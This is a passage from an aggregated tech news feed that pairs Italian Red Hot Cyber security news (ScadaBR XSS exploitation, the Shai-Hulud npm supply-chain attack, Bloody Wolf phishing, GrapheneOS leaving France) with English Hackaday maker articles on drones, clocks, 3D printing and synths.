Leonardo si posiziona come l’unica azienda europea dotata dell’intero stack tecnologico necessario per fornire il sistema: sensori, sistemi di intercettazione, tecnologia spaziale, capacità informatiche, sviluppo dell’intelligenza artificiale e calcolo ad alte prestazioni.
I satelliti sono al centro del piano. A Roma verranno realizzati 100 satelliti all’anno, progettati per l’allerta missilistica, il rilevamento di colonne di fumo infrarosse e la previsione della traiettoria.
“Questi satelliti devono essere in grado di rilevare un oggetto che viaggia a cinque chilometri al secondo “, ha affermato Cingolani. “Chi possiede questi satelliti possiede una capacità di rilevamento e previsione che nessun altro possiede.”
L’Italia inizierà nel 2026, poi la NATO.
Leonardo consegnerà i primi sistemi all’Italia entro il 2026 e integrerà i sistemi nazionali esistenti nella nuova architettura basata sull’intelligenza artificiale. Tuttavia, questo rappresenta solo un singolo livello di difesa. L’azienda non ha specificato di quale livello si tratterà.
L’Italia non è l’unico Paese ad ispirarsi all’Iron Dome israeliano. Anche la Turchia sta investendo molto nel suo sistema di difesa aerea integrato e multistrato, lo Steel Dome. E Taiwan, con il suo T-Dome, ha annunciato piani per un proprio sistema di difesa aerea multistrato per difendersi dalle minacce ostili.
L'articolo Leonardo presenta Michelangelo Dome: il sistema AI di difesa contro missili ipersonici proviene da Red Hot Cyber.
Magnus Effect Drone Flies, Looks Impossible

By now we’re all familiar with the quad-rotor design most popular among modern drones, and of course there are many variants using more or less propellers and even fixed-wing drones that can fly autonomously. We’ve even seen drones that convert from rotorcraft to fixed-wing mid flight. But there are even more esoteric drones out there that are far more experimental and use even more bizarre wing designs that look like they shouldn’t be able to fly at all. Take [Starsistor]’s latest design, which uses a single motor and an unconventional single off-center wing to generate lift.
This wing, though, is not a traditional foil shape typically found on aircraft. It uses the Magnus effect to generate lift. Briefly, the Magnus effect is when lift is generated from a spinning object in a fluid. Unlike other Magnus effect designs which use a motor to spin a cylinder, this one uses a design inspired by Savonius wind turbines where a wing is free to rotate around a shaft. A single propeller provides a rotational force to the craft, allowing this off-center wing to begin spinning and generating lift. The small craft was able to sustain several flights but was limited due to its lack of active control.
[Starsistor] went through a number of iterations before finally getting this unusual craft to fly. His first designs did not have enough rotational inertia and would flip over at speed, which was fixed by moving the propeller further away from the center of the craft. Eventually he was able to get a working design to prove his conceptual aircraft, and we hope to see others from him in the future.
youtube.com/embed/oh3A8HBEQP0?…
Vulnerabilità critica in OpenPLC ScadaBR: CISA avverte di attacchi attivi
Il Cybersecurity and Infrastructure Security Agency (CISA), ha ampliato la lista delle vulnerabilità sfruttate (KEV), segnalando una nuova vulnerabilità che interessa OpenPLC ScadaBR, a causa di indizi di sfruttamento attivi in corso.
USi tratta della falla di sicurezza, identificata come CVE-2021-26829 con un punteggio CVSS di 5,4, interessa le versioni del software su Windows e Linux, a causa di una vulnerabilità di cross-site scripting (XSS) nella pagina system_settings.shtm.
Poco più di un mese dopo la segnalazione di Forescout riguardo alla scoperta di un gruppo di hacktivisti filo-russi, noto come TwoNet, che aveva preso di mira il suo honeypot nel settembre 2025, scambiandolo per un impianto di trattamento delle acque, il difetto di sicurezza è stato aggiunto al catalogo KEV.
Le versioni interessate comprendono:
- OpenPLC ScadaBR fino alla versione 1.12.4 su Windows
- OpenPLC ScadaBR fino alla versione 0.9.1 su Linux
“L’aggressore non ha tentato di escalare i privilegi o di sfruttare l’host sottostante, concentrandosi esclusivamente sul livello dell’applicazione web dell’HMI”, ha affermato Forescout.
Come riportano i ricercatori, il gruppo TwoNet ha iniziato le sue operazioni su Telegram all’inizio di gennaio, concentrandosi inizialmente sugli attacchi DDoS (Distributed Denial of Service), prima di passare a una serie più ampia di attività, tra cui il targeting di sistemi industriali, il doxxing e offerte commerciali come il ransomware-as-a-service (RaaS), l’hack-for-hire e l’intermediazione di accesso iniziale.
Il processo di distribuzione dell’impianto esca ha rivelato che l’autore dell’attacco ha impiegato circa 26 ore per passare dalla fase di accesso iniziale a quella di azione dirompente. In questo lasso di tempo, ha sfruttato credenziali predefinite per guadagnare l’accesso iniziale al sistema. Successivamente, ha condotto attività di ricognizione e instaurato la persistenza, tra le altre azioni, creando un nuovo account utente di nome “BARLATI“.

I malfattori hanno sfruttato la vulnerabilità CVE-2021-26829 per alterare la descrizione della pagina di accesso dell’HMI e visualizzare un messaggio pop-up “Hacked by Barlati”, inoltre hanno modificato le impostazioni di sistema in modo da disabilitare i registri e gli allarmi, senza rendersi conto di stare violando un sistema honeypot.
Si è scoperto che i tentativi di sfruttamento provengono dall’infrastruttura Google Cloud con sede negli Stati Uniti, il che dimostra come i malintenzionati stiano utilizzando come armi i servizi Internet legittimi per eludere il rilevamento e confondersi con il normale traffico di rete.
“Abbiamo osservato circa 1.400 tentativi di exploit che hanno interessato più di 200 CVE collegati a questa infrastruttura”, ha affermato Jacob Baines, CTO di VulnCheck . “Sebbene la maggior parte dell’attività assomigliasse ai template standard di Nuclei, le scelte di hosting, i payload e il targeting regionale dell’aggressore non erano in linea con il tipico utilizzo di OAST.”
L'articolo Vulnerabilità critica in OpenPLC ScadaBR: CISA avverte di attacchi attivi proviene da Red Hot Cyber.
A Holographic Seven-Segment Clock

Seven-segment displays are one of the most ho-hum ways to display the time. They were cool for a little bit in the 70s, but by now, they’re a little bit old hat. That is, unless you get weird with it. This holographic seven-segment clock from [mosivers] qualifies neatly in that category.
The first step was to make the holographic segment displays, because they’re not really something you can just buy off the shelf. [mosivers] achieved this by using a kit from LitiHolo, which enables you to create holograms by shooting a laser at special holographic film. Only, a few upgrades were made to use the kit with a nicer red diode laser that [mosivers] had on hand for better performance. The seven-segment layouts were carefully recorded on to the film to form the basic numerals of the clock, such that illuminating the films from different angles would light different segments of the numeral. It’s quite involved, but it’s explained well in the build video.
As for the timekeeping side of things, an ESP32 was used, setup to query a network time server to stay accurate. The microcontroller then commands a series of LEDs to light up as needed to illuminate the relevant segments of the holographic film to show the time.
Ultimately, [mosivers] built a cool clock with a look you won’t find anywhere else. It’s a lot more work than just wiring up some classic seven-segment LEDs, but we think the result is worth it. If you fancy other weird seven-segment builds, though, we’ve got plenty of others in the till.
youtube.com/embed/aZqvKl3W9Mc?…
[Thanks to Moritz for the tip!]
Analisi forense choc: ecco i dati nascosti che WhatsApp registra sul tuo telefono
Secondo l’esperto di informatica forense Elom Daniel, i messaggi di WhatsApp possono contenere dati di geolocalizzazione nascosti anche quando l’utente non ha intenzionalmente condiviso la propria posizione.
Ha affermato di aver ricevuto un messaggio WhatsApp di routine da un amico il 3 settembre e di aver successivamente fatto analizzare lo smartphone durante un’analisi forense. Durante questo processo, il dispositivo ha rivelato le coordinate esatte del mittente al momento dell’invio del messaggio.
“Immaginate di ricevere un normale messaggio WhatsApp e poi scoprire che contiene segretamente la posizione esatta di una persona, anche se non l’ha mai inviato”, ha scritto Daniel sulla piattaforma social X.
Sostiene che né lui né la persona con cui stava parlando hanno attivato la geolocalizzazione o condiviso manualmente le coordinate. Tuttavia, sostiene che i metadati del messaggio contenevano dati GPS precisi. “Non li ha condivisi intenzionalmente. Non glieli ho richiesti io. Il dispositivo li ha registrati automaticamente”, ha spiegato l’esperto.

Daniel sostiene che durante un’analisi forense di uno smartphone, terze parti possono estrarre le coordinate del mittente dal telefono del destinatario se i servizi di localizzazione erano abilitati sul dispositivo durante la conversazione. Secondo la sua spiegazione, se un utente ha abilitato l’accesso alla posizione, le sue coordinate esatte possono essere recuperate dal telefono di qualcun altro se questo viene sottoposto a verifica.
Secondo lo specialista, durante la stessa procedura sono stati recuperati anche altri dati. Account e password sincronizzati, cronologia di utilizzo delle app e registri di sistema interni dettagliati sono stati estratti dal dispositivo. Sottolinea che non sono stati utilizzati jailbreak, accesso root o versioni craccate del software.

Ha anche notato che i dati dei gruppi WhatsApp rimanevano nel sistema anche molto tempo dopo aver abbandonato le chat. Tra questi, le date di creazione dei gruppi, i loro creatori e la cronologia degli iscritti.
I file multimediali sul dispositivo, ha affermato, contenevano anche un ricco set di metadati. Foto, video, screenshot e messaggi vocali includevano le coordinate GPS del luogo e dell’ora di creazione del file.

I giornalisti hanno chiesto a WhatsApp di commentare queste dichiarazioni, emerse nel contesto delle recenti discussioni sulle fughe di dati sulla posizione degli utenti sul social network X. Il team di supporto di WhatsApp ha inviato una richiesta al suo sistema di supporto basato sull’intelligenza artificiale.
Nella risposta del servizio, si afferma che la crittografia end-to-end di WhatsApp protegge il contenuto dei messaggi, inclusi i dati sulla posizione, e li rende accessibili solo al mittente e al destinatario. Tuttavia, nel contesto dell’analisi forense, il team di supporto sottolinea che i metadati a livello di dispositivo, come le informazioni sulla posizione, possono essere estratti accedendo allo smartphone stesso o al suo backup.
La risposta sottolinea inoltre che il problema riguarda specificamente il dispositivo e il sistema operativo, non il protocollo di crittografia di WhatsApp. La crittografia non impedisce l’estrazione dei dati di servizio dal telefono e tali informazioni sono protette in modo diverso rispetto al contenuto delle conversazioni. Per gli utenti, questo significa in pratica quanto segue: mentre i messaggi su Messenger rimangono privati, tutto ciò che lo smartphone registra può essere analizzato se qualcuno vi accede fisicamente.
L'articolo Analisi forense choc: ecco i dati nascosti che WhatsApp registra sul tuo telefono proviene da Red Hot Cyber.
Attacco supply chain npm, Shai-Hulud diffonde codice malevolo in centinaia di pacchetti
L’ecosistema npm è nuovamente al centro di un vasto attacco alla supply chain attribuito alla campagna Shai-Hulud. Questa ondata ha portato alla diffusione di centinaia di pacchetti apparentemente legittimi, ma alterati con codice malevolo, coinvolgendo librerie utilizzate in servizi diffusi come Zapier, ENS Domains, PostHog e Postman.
Secondo le prime analisi, l’obiettivo principale degli aggressori era sottrarre credenziali degli sviluppatori e token utilizzati nei processi di integrazione e distribuzione continua (CI/CD). Le informazioni rubate venivano poi inviate automaticamente su GitHub in forma codificata. Al momento, sono stati individuati su GitHub oltre 27.600 record riconducibili all’operazione.
Shai-Hulud aveva già fatto la sua comparsa a metà settembre, quando aveva compromesso 187 pacchetti npm, sfruttando un payload in grado di propagarsi autonomamente e di sottrarre chiavi tramite lo strumento TruffleHog. La tecnica utilizzata prevedeva il recupero automatico di pacchetti originali, la modifica del file package.json con script malevoli e la successiva pubblicazione delle versioni infette tramite account di manutentori compromessi.
Il ricercatore di Aikido Security Charlie Eriksenè stato tra i primi a rilevare il nuovo attacco, identificando inizialmente 105 pacchetti sospetti, poi cresciuti rapidamente a 492. Un’analisi più ampia ha mostrato che l’attacco si stava espandendo rapidamente: secondo i ricercatori di Wiz, il numero totale di pacchetti malevoli ha superato i 27.000, distribuiti tramite circa 350 account npm compromessi. Wiz segnala anche che, nelle ore più intense dell’operazione, venivano creati circa 1.000 nuovi repository GitHub ogni mezz’ora.

I repository individuati su GitHub rivelano che i dispositivi degli sviluppatori che utilizzavano pacchetti infetti, e che conservavano sul proprio ambiente credenziali GitHub, sono stati compromessi. L’azienda Step Security, specializzata nella protezione delle pipeline CI/CD, ha condotto un’analisi tecnica del nuovo malware evidenziando due file principali: setup_bun.js, presentato come installatore di Bun ma in realtà utilizzato per distribuire il payload, e bun_environment.js, un file da 10 MB pesantemente offuscato.
Gli analisti hanno riscontrato un uso massiccio di tecniche di offuscamento, incluse lunghe stringhe esadecimali, cicli anti-analisi e funzioni progettate per rendere difficile l’ispezione del codice. Il processo d’infezione è composto da cinque fasi e include il furto sistematico di credenziali (token GitHub, npm, AWS, Google Cloud, Azure e altri servizi) e un’azione distruttiva finale che consiste nella sovrascrittura completa della directory home della vittima. Questa fase entra in azione solo quando si verificano specifiche condizioni, come l’impossibilità di autenticarsi o di generare un nuovo repository GitHub.
Secondo Koi Security, considerando tutte le versioni compromesse, gli effetti dell’attacco hanno interessato complessivamente oltre 800 pacchetti npm. Il malware crea inoltre quattro file-cloud.json, contents.json, environment.json e truffleSecrets.json per poi caricare i dati sottratti su repository appositamente creati, tutti contrassegnati dalla dicitura “Shai-Hulud : The Second Coming“.
Gli attaccanti avrebbero assunto il controllo anche di alcuni account GitHub, sfruttandoli per generare rapidamente nuovi repository contenenti i file associati al malware. Nonostante GitHub proceda alla rimozione immediata dei repository sospetti, la rapidità con cui vengono creati nuovi contenuti rende complesso bloccare completamente la campagna.
Tra i pacchetti infetti individuati da Aikido Security figurano componenti chiave di Zapier, ENS Domains, PostHog e AsyncAPI. Le librerie di ENS hanno particolare rilevanza all’interno dell’ecosistema Ethereum, poiché vengono utilizzate in portafogli, DApp, exchange e strumenti di gestione dei domini .eth.
La piattaforma npm consente ancora di scaricare i pacchetti manomessi, anche se in alcuni casi compare un avviso che segnala la pubblicazione non autorizzata dell’ultima versione.
Gli esperti raccomandano alle organizzazioni di compilare un elenco completo dei pacchetti compromessi, sostituirli con versioni sicure e procedere immediatamente alla rigenerazione di tutte le chiavi e i token utilizzati nei workflow CI/CD. Wiz consiglia inoltre alle aziende di rinnovare le credenziali associate a GitHub, npm e servizi cloud. Aikido Security suggerisce anche di disattivare gli script post-installazione durante i processi di integrazione continua, quando possibile.
La riattivazione della campagna Shai-Hulud avviene in un periodo in cui npm è già oggetto di vari attacchi significativi alla supply chain. GitHub ha annunciato ulteriori misure di sicurezza, che tuttavia sono ancora in fase di progressiva implementazione.
L'articolo Attacco supply chain npm, Shai-Hulud diffonde codice malevolo in centinaia di pacchetti proviene da Red Hot Cyber.
Has Steampunk Delivered the Hoverboard?

The hoverboard, one of the teen crazes of the last decade, is both a marvel of technology and a source of hacker parts that have appeared in so many projects on these pages. It contains an accelerometer or similar, along with a microcontroller and a pair of motor controllers to drive its in-wheel motors. That recipe is open to interpretation of course and we’ve seen a few in our time, but perhaps not quite like this steampunk design from [Skrubis]. It claims a hoverboard design with no modern electronics, only relays, mercury switches, and neon bulbs.
The idea is that it’s a hoverboard from 1884 using parts available in that era, hence there’s talk of telegraph relays and galvanomic piles. The write-up is presented in steampunk-style language which if we’re honest makes our brain hurt, but the premise is intriguing enough to persevere. As far as we can see it uses a pair of relays and a transformer to make an oscillator, from which can be derived the drive for a 3-phase motor. This drive is sent to the motors by further relays operating under the influence of mercury tilt switches.
There are a full set of hardware designs once you wade past the language, but as yet it has no evidence of a prototype. We admit we kinda want it to work because the idea is preposterous enough to be cool if it ran, but we’d be lying if we said we didn’t harbor some doubts. Perhaps you our readers can deliver a verdict, after all presenting you with entertainment is what it’s all about. If a working prototype surfaces we’ll definitely be featuring it, after all it would be cool as heck.
Oddly this isn’t the first non-computerized balance transport we’ve seen.
Header: Simakovarik, CC BY-SA 4.0.
DIY Light Panels Work With Home Assistant

There are a few major companies out there building colorful LED panels you can stick on your wall for aesthetic purposes. Most commercial options are pretty expensive, and come with certain limitations in how they can be controlled. [Smart Solutions For Home] has whipped up a flexible DIY design for decorating your walls with light that is altogether more customizable.
In this case, the DIY light panels ape the hexagonal design made popular by brands like Nanoleaf. In this case, each hexagon panel runs an ESP32 microcontroller, which controls a series of WS2812 addressable LEDs. This allows each panel to glow whatever color you like, and they’re arranged in an XY grid to enable you to light individual panels with a range of different geometric effects. The benefit of having a full microcontroller on each panel is that they can act quite independently—each one able to be used as a smart light, an notification display, or even as a physical button, all integrated with Home Assistant.
If you’re a fan of DIY smart home products, these might be right up your alley. They’re supremely flexible and customizable, and can do a lot of things that commercial versions can’t easily replicate. Just don’t ignore the fact that they require a considerable amount of assembly, what with the custom PCBs, 3D printed enclosures, and front diffusers to deal with. That’s just the way the LED wall crumbles.
We’ve seen other similar builds before, too. Why? The simple fact is that a lot of people want cool glowy panels on their wall without having to pay through the nose for them.
youtube.com/embed/KsK9eldbPj0?…
On the Benefits of Filling 3D Prints With Spray Foam

Closed-cell self-expanding foam (spray foam) is an amazing material that sees common use in construction. But one application that we hadn’t heard of before was using it to fill the internal voids of 3D printed objects. As argued by [Alex] in a half-baked-research YouTube video, this foam could be very helpful with making sure that printed boats keep floating and water stays out of sensitive electronic bits.
It’s pretty common knowledge by now that 3D printed objects from FDM printers aren’t really watertight. Due to the way that these printers work, there’s plenty of opportunity for small gaps and voids between layers to permit moisture to seep through. This is where the use of this self-expanding foam comes into play, as it’s guaranteed to be watertight. In addition, [Alex] also tests how this affects the strength of the print and using its insulating properties.
The test prints are designed with the requisite port through which the spray foam is injected as well as pressure relief holes. After a 24 hour curing period the excess foam is trimmed. Early testing showed that in order for the foam to cure well inside the part, it needed to be first flushed with water to provide the moisture necessary for the chemical reaction. It’s also essential to have sufficient pressure relief holes, especially for the larger parts, as the expanding foam can cause structural failure.
As for the results, in terms of waterproofing there was some water absorption, likely in the PETG part. But after 28 hours of submerging none of the sample cubes filled up with water. The samples did not get any stronger tensile-wise, but the compression test showed a 25 – 70% increase in resistance to buckling, which is quite significant.
Finally, after tossing some ice cubes into a plain FDM printed box and one filled with foam, it took less than six hours for the ice to melt, compared to the spray foam insulated box which took just under eight hours.
This seems to suggest that adding some of this self-expanding foam to your 3D printed part makes a lot of sense if you want to keep water out, add more compressive strength, or would like to add thermal insulation beyond what FDM infill patterns can provide.
youtube.com/embed/Pkk9Lt-j2hM?…
A Flexible Light Inspired by IKEA

The IKEA SMÅSNÖRE is a flexible silicone rod with an embedded LED strip, attached at each end to a base. It’s eye-catching enough, and it has the useful property of providing a diffuse light from multiple angles that makes it a promising candidate for a work lamp. That’s enough for [Daniel James] to create his own lamp on a similar vein.
The electronics of his lamp are straightforward enough: a 12 volt LED strip whose brightness is controlled by a Pi Pico in response to a potentiometer as a brightness control. It’s not quite stiff enough to form the arch itself, so he’s created a 3D printed chain that forms the structure of the lamp. Similar to a bicycle chain in the way it’s constructed, it has individual links that slot together and pivot. The electronics are in the printed base at one end.
We like this lamp a lot, for the light it gives on the bench and for the ingenuity of the printed chain. We might even make one for ourselves.
Building a Simple Ribbon Synth

The usual input device for playing a synthesizer is the good old piano keyboard. However, you don’t have to stick to such pedestrian interfaces when making music. [Daisy] has a fun build that shows us how to put together a ribbon synth that makes wonderful little noises.
Naturally, the heart of the build is a ribbon potentiometer (also known as soft pots). It’s essentially a touch sensitive strip that changes in resistance depending on where you touch it. You can slide your finger up and down to vary the output continuously; in musical contexts, they can behave rather like a fretless instrument. [Daisy] employs one of these potentiometers in such a role by hooking it up to a Daisy Seed microcontroller board, which reads it with an analog-to-digital converter (ADC). The resistance values are used to vary the pitch of a dual-saw synthesizer programmed in the plugdata framework.
We’ve featured some other great ribbon synths over the years, too, like this tribute to the Eowave Persephone. They’re not the ideal choice for those that prefer their notes on pitch, but they’re beautifully fun to play with when you’re getting a little more experimental.
youtube.com/embed/iUDOLJ1Ki84?…
Presto la pubblicità su ChatGPT! Sarà ultra mirata e fine delle testate online
Finora ChatGPT è stato privo di pubblicità: niente banner, niente promozioni nascoste. Anche le versioni a pagamento funzionavano senza offerte insistenti. Ma le cose potrebbero cambiare presto.
Come segnalato dall’utente X (ex Twitter ) con lo pseudonimo Tibor , nella versione beta dell’app Android ChatGPT (1.2025.329) sono comparsi riferimenti a una nuova funzionalità pubblicitaria. Il codice conteneva frasi come “funzione pubblicitaria”, “contenuto bazaar”, nonché “annuncio di ricerca” e “carousel di annunci di ricerca”.
Per ora, sembra che gli annunci pubblicitari appariranno solo nelle ricerche integrate, ad esempio quando l’intelligenza artificiale accede a Internet per rispondere a una query. Ma col tempo, le possibilità potrebbero espandersi ulteriormente.

Ciò che è particolarmente interessante è che la pubblicità potenziale in ChatGPT può essere altamente personalizzata. L’intelligenza artificiale conosce molti dettagli dell’utente, a meno che, ovviamente, le impostazioni pertinenti non siano disattivate.
Ciò significa che il targeting sarà personalizzato non semplicemente in base agli interessi generali, come sui social media, ma specificamente in base al comportamento e alle esigenze di una persona specifica.
OpenAI non ha ancora annunciato ufficialmente il lancio della pubblicità, né ha specificato quando o come potrebbe apparire.
Ma il fatto stesso che tali elementi siano già presenti nel codice indica che il vettore di monetizzazione sta cambiando. Se ChatGPT iniziasse a guadagnare dalla pubblicità, ciò potrebbe avere un impatto non solo sul prodotto stesso, ma anche sul modo in cui interagiremo con i chatbot in futuro e su quanto potremo fidarci di loro (questa rimane una questione aperta).
L'articolo Presto la pubblicità su ChatGPT! Sarà ultra mirata e fine delle testate online proviene da Red Hot Cyber.
Hacky Thanksgiving

It’s that time of year when we eat perhaps a little too much food, and have maybe just a few too many sips of red wine. But it’s also when we think about what we’ve been grateful for over the past year. And here at Hackaday, that’s you all: the people out there making the crazy projects that we get the pleasure of writing about, and those of you just reading along. After all, we’re just the hackers in the middle. You are all Hackaday.
And it’s also the time of year, at least in this hemisphere, when the days get far too short for their own good and the weather gets frankly less than pleasant. That means more time indoors, and if we play our cards right, more time in the lab. Supercon is over and Hackaday Europe is still far enough in the future. Time for a good project along with all of the festive duties.
So here we sit, while the weather outside is frightful, wishing you all a pleasant start to the holiday season. May your parts bin overflow and your projects-to-do-list never empty!
This article is part of the Hackaday.com newsletter, delivered every seven days for each of the last 200+ weeks. It also includes our favorite articles from the last seven days that you can see on the web version of the newsletter. Want this type of article to hit your inbox every Friday morning? You should sign up!
How To Print PETG as Transparently as Possible

PETG filament can be had in a variety of colors, just like any other. You can even get translucent or transparent forms if you want to print something vaguely see-through. But if you’re looking for a bit more visually impressive, you might like to pick up a few tips from [Tej Grewal] on making sure your prints come out as clear as possible.
It all comes down to pathing of the 3D printer’s hot end. If it’s zigzagging back and forth, laying down hot plastic in all different orientations from layer to layer, you’re going to get a hazy, ugly, result that probably doesn’t look very see-through at all.
However, you can work around this by choosing slicer settings that make the tool pathing more suitable for producing a clearer part. [Tej] recommends going slow — as little as 20 mm/s during printing. He also states that removing top and bottom shells and setting wall loops to 1 can help to produce a part that’s entirely infill. Then, you’ll want to set infill to 100% and the direction to 0 or 90 degrees. This will ensure your hot end is just making long, straight strokes for layer after layer that will best allow light to pass through. You’ll also want to maximize nozzle flow to avoid any unsightly gaps or bubbles in your print.
[Tej] demonstrates the technique by creating a cover for a display. By using the settings in question, he creates a far more transparent plate, compared to the original part that has an ugly zig-zagging haze effect. You’re not going to get something optically clear this way; the final results are more lightly frosted, but still good.
Transparency will never be something 3D printers are great at. However, we have seen some interesting post-processing techniques that will blow your mind in this regard.
GrapheneOS chiude la sua infrastruttura in Francia per motivi di sicurezza e privacy
Il team di GrapheneOS annuncia la chiusura completa della sua infrastruttura in Francia. Gli sviluppatori stanno accelerando il passaggio dal provider di hosting OVH e accusano dalle autorità francesi di aver creato un ambiente ostile per progetti legati alla privacy e alla crittografia.
Nella loro dichiarazione, gli sviluppatori spiegano di aver dovuto affrontare crescenti pressioni da parte delle autorità e di essere stati costretti ad apportare una serie di modifiche all’infrastruttura del progetto, tutte volte a distanziarsi il più possibile dalla giurisdizione francese.
Ciò comporta la dismissione di tutti i server attivi in Francia, la rotazione delle chiavi crittografiche per TLS e DNSSEC e la migrazione dei servizi principali (e-mail, chat Matrix, forum, Mastodon e server di attestazione) da OVH Canada al provider tedesco Netcup.

GrapheneOS: Un Android incentrato su sicurezza e privacy
Il progetto si basa sull’Android Open Source Project (AOSP) e rafforza i meccanismi standard di isolamento delle app, implementa una rigorosa verifica all’avvio e un processo di aggiornamento più robusto.
Il team del progetto scrive che la Francia non è più un paese sicuro per i progetti open source incentrati sulla privacy, citando la pressione politica delle autorità affinché introducano backdoor nelle tecnologie di crittografia, nonché sanzioni penali per chi si rifiuta di sbloccare i dispositivi.
Sebbene un controverso disegno di legge che avrebbe aumentato notevolmente la sorveglianza e reso obbligatorie le backdoor nella crittografia sia stato respinto dal parlamento del Paese all’inizio del 2025, gli sviluppatori di GrapheneOS ritengono che il Paese rimanga ostile alle tecnologie che rispettano la privacy.
Una backdoor impossibile
GrapheneOS sottolinea che le richieste delle forze dell’ordine per l’accesso ai dispositivi crittografati sono tecnicamente impossibili da soddisfare: la protezione è fornita da elementi sicuri, che richiedono aggiornamenti firmware firmati e autenticazione dell’utente. Sottolineano che aggirare la protezione brute-force è impossibile, anche con un ordine del tribunale.
A differenza del Canada o degli Stati Uniti, dove il rifiuto di rivelare una password è protetto dal diritto di non autoincriminarsi, in Francia tale rifiuto è criminalizzato, privando i cittadini anche delle più elementari tutele della privacy, spiegano gli sviluppatori.
Come accennato in precedenza, GrapheneOS sta attualmente ricostruendo la sua infrastruttura. I mirror degli aggiornamenti sono già stati trasferiti su siti a Los Angeles, Miami e temporaneamente a Londra. L’infrastruttura DNS è migrata su Vultr e BuyVM. I servizi core sono in fase di migrazione su Netcup e il piano a lungo termine prevede di collocare fisicamente i server a Toronto.
Si sottolinea che la protezione crittografica degli aggiornamenti, delle applicazioni e del processo di avvio rimane invariata.
L'articolo GrapheneOS chiude la sua infrastruttura in Francia per motivi di sicurezza e privacy proviene da Red Hot Cyber.
Portable Plasma Cutter Removes Rust, Packs a (Reasonable) Punch

[Metal Massacre Fab Shop] has a review of a portable plasma cutter that ends up being a very good demonstration of exactly what these tools are capable of. If you’re unfamiliar with this kind of work, you might find the short video (about ten minutes, embedded below) to be just the right level of educational.
Plasma cutters work by forcing compressed air through a small nozzle, and ionizing it with a high voltage. This process converts the gas into a very maneuverable stream of electrically-conductive, high-temperature plasma which can do useful work, like cutting through metal. The particular unit demonstrated also has a rust removal function. By operating at a much lower level, the same plasma stream can be used to give an effect not unlike sandblasting.
Of course, an economical way to cut metal is to just wield a grinder. But grinders are slow and not very maneuverable. That’s where a plasma cutter shines, as [Metal Massacre Fab Shop] demonstrates by cutting troublesome locations and shapes. He seems a lot more satisfied with this unit than he was with the cheapest possible (and misspelled!) plasma cutter he tried last year.
And should you want a plasma cutter, and aren’t afraid to salvage components? Consider building your own.
youtube.com/embed/otEipzDEdsw?…
Nuovi attacchi del gruppo hacker Bloody Wolf in Asia centrale
Gli specialisti di Group-IB hanno registrato nuovi attacchi da parte del gruppo hacker Bloody Wolf, che ha preso di mira il Kirghizistan da giugno 2025 e ha esteso le sue attività all’Uzbekistan da ottobre. Il settore finanziario, le agenzie governative e le aziende IT sono a rischio.
Secondo i ricercatori, gli aggressori si spacciano per il Ministero della Giustizia del Kirghizistan, utilizzando documenti PDF falsi e domini che sembrano legittimi, ma che in realtà distribuiscono archivi Java (JAR) contenenti il malware NetSupport RAT.
Bloody Wolf è attivo almeno dalla fine del 2023. In precedenza, il gruppo aveva attaccato il Kazakistan e la Russia, distribuendo STRRAT e NetSupport tramite phishing. Ora, la portata geografica del gruppo si è estesa all’Asia centrale, ma le tattiche rimangono le stesse: nelle e-mail, il gruppo si spaccia per funzionari governativi, cercando di indurre le vittime ad aprire allegati dannosi.

Lo schema di attacco è semplice. La vittima riceve un’e-mail contenente un collegamento a un documento apparentemente importante. Cliccando sul collegamento, viene scaricato un file JAR insieme alle istruzioni per l’installazione di Java Runtime. L’e-mail afferma che Java è necessario per visualizzare i file, ma in realtà il downloader scarica NetSupport RAT dal server degli hacker e si installa sul sistema in tre modi: tramite un’attività pianificata, una voce di registro nel registro di Windows e un file BAT nella cartella di avvio.
Gli esperti scrivono che durante gli attacchi alle organizzazioni uzbeke, gli hacker hanno utilizzato il geofencing: se una richiesta proveniva dall’esterno dell’Uzbekistan, la vittima veniva reindirizzata al sito web legittimo data.egov.uz. Tuttavia, le richieste provenienti dall’interno del Paese attivavano il download di un file JAR da un link incorporato in un PDF.
Si noti che tutti i downloader JAR del gruppo sono compilati utilizzando una versione precedente di Java 8 (rilasciata a marzo 2014). Gli esperti ritengono che il gruppo disponga di un proprio generatore o modello per la creazione di tali file. Inoltre, anche la versione del malware NetSupport è tutt’altro che recente, risalendo a ottobre 2013.
I ricercatori concludono che Bloody Wolf dimostra che anche strumenti commerciali economici possono trasformarsi in armi efficaci per attacchi mirati e sofisticati.
L'articolo Nuovi attacchi del gruppo hacker Bloody Wolf in Asia centrale proviene da Red Hot Cyber.
Instant Sketch Camera Is Like A Polaroid That Draws

These days, everyone’s got a million different devices that can take a passable photo. That’s not special anymore. A camera that draws what it sees, though? That’s kind of fun. That’s precisely what [Jens] has built—an instant sketch camera!
The sketch camera looks like a miniature drawing easel, holding a rectangular slip of paper not dissimilar in size to the Polaroid film of old. The 3D-printed frame rocks a Raspberry Pi controlling a simple pen plotter, using SG90 servos to position the drawing implement and trace out a drawing. So far, so simple. The real magic is in the image processing, which takes any old photo with the Pi camera and turns it into a sketch in the first place. This is achieved with the OpenCV image processing library, using an edge detection algorithm along with some additional filtering to do the job.
